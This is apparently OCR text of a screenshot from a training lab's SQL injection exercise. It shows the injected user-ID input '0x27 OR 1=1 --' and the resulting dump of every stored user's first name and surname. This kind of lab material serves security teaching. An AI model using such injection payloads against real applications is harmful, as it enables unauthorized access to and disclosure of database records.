 Vulnerability: SQL Injection
User ID:
Submit
ID: 0x27 OR 1=1 --
First name: admin
Surname: admin
ID: 0x27 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 0x27 OR 1=1 --
First name: Hack
Surname: Me
ID: 0x27 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 0x27 OR 1=1 --
First name: Bob
Surname: Smith